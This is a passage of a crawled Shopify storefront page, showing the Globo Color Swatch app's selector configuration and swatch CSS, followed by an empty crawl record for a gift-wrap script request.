.ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl ul.g-variant-color li label,
.swatches-globo .swatch--gl ul.g-variant-color li.swatches-more .swatch-anchor,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 63px !important;
   
   height: 63px !important;
   
}
.swatches-globo .swatch--gl ul.g-variant-color li label.globo-style-fit-text,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-style-fit-text {
   width: 63px !important;
   height: 31px !important;
}

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #ede1d6;
    color: #0a0a0a;
    background-color: #ffffff;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #ede1d6;
    color: #000000;
    background-color: #ede1d6;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #ede1d6;
    color: #050505;
    background-color: #ede1d6;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #ede1d6;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #70a7a7;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #70a7a7, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #70a7a7;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #70a7a7, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.swatches-globo .swatch--gl .ul-swatches-list,
.swatches-globo .swatch--gl .ul-swatches-list.glider .glider-track,
.globo-product-groups-collection .gsw-list-products-group {
    gap: 10px !important;
}


.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color,
.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color.glider .glider-track,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-collection .gsw-list-products-group.glider-product-group.glider .glider-track {
    gap: 10px !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-single,
.globo-product-groups-collection .globo-border-style-single {
    border-width: 1px;
}


.swatches-globo .swatch--gl .globo-style-square, 
.swatches-globo .swatch--gl .globo-style-fit-text,
.globo-product-groups-collection .globo-style-square,
.globo-product-groups-collection .globo-style-fit-text {
    border-radius: 0% !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-double:before,
.globo-product-groups-collection .globo-border-style-double:before {
    border-width: 3px;
}


.swatches-globo .swatch--gl li label.globo-style-square.globo-border-style-double:before, 
.swatches-globo .swatch--gl li label.globo-style-fit-text.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-square.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-fit-text.globo-border-style-double:before {
    border-radius: 0% !important;
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   font-weight: bold !important;
   
   
   
   color: #000000 !important;
   
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.swatches-globo .dropdown-selector.dropdown-selector-default .globo-arrow-select,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select {
   border-color: #000000 !important;
}


.swatches-globo .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #ede1d6 !important;
}


.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
/* Product Detail Page */

.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 75px !important;
   
   height: 75px !important;
   
}
.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label.globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-detail-style-fit-text {
   width: 75px !important;
   height: 37px !important;
}


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #ede1d6;
    color: #000000;
    background-color: #FFFFFF;
    
    font-weight: bold;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #ede1d6;
    color: #000000;
    background-color: #ede1d6;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #ede1d6;
    color: #000000;
    background-color: #ede1d6;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #ede1d6;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #70a7a7;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #70a7a7, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #70a7a7;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #70a7a7, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}


.globo-swatch-product-detail .swatch--gl ul.value,
.globo-swatch-product-detail .swatch--gl ul.value.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-list-products-group {
    gap: 10px !important;
}



.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail,
.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-detail .gsw-list-products-group.glider-product-group-detail.glider .glider-track {
    gap: 10px !important;
}



.globo-swatch-product-detail .swatch--gl .globo-detail-style-square, 
.globo-swatch-product-detail .swatch--gl .globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text {
    border-radius: 0% !important;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-single,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-single {
    border-width: 1px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-double:before {
    border-width: 3px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-square.globo-detail-border-style-double:before, 
.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-fit-text.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text.globo-detail-border-style-double:before {
    border-radius: 0% !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   font-weight: bold !important;
   
   
   
   color: #000000 !important;
   
}

.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .globo-arrow-select {
   border-color: #000000 !important;
}


.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #ede1d6 !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=veille-sur-toi.myshopify.com
body_size: 1450
content:
